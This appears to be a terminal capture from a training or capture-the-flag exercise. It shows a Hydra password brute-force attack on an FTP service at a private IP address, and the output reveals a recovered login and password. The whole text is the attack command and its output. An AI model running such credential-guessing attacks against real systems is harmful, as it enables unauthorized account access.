 ❯ hydra -l banane_celeste -P ~/delivery/Chisel/01-Basic/02-musa-troglodytarum/passwords.txt 10.10.50.218 ftp
Hydra v9.5-dev (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-02 16:46:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking ftp://10.10.50.218:21/
[21][ftp] host: 10.10.50.218   login: banane_celeste   password: 4nndoLjqyBE0FSIDivNC
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-02 16:46:43